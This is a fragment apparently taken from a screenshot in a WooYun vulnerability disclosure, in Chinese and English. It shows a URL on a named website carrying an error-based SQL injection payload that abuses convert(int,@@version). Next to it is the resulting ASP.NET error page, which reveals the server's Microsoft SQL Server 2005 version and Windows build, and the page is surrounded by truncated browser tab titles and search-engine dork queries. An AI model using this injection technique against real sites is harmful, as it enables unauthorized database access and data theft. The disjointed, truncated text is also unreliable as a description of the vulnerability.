 http://www.bl-air.com/newslist.aspx?newsid=1or/**/1=convert(int,@@version)--
收藏 白帽子信息 欢迎使用我 mssql与mys char码值对 intitle:*系 intitle:*软 白帽子信息
WooYun.org | 提交漏洞 WooYun.org | 发布的漏 在将 nvarchar 值 'Micr
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (Intel X86)
Dec 10 2010 10:56:29
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
www.wooyun.org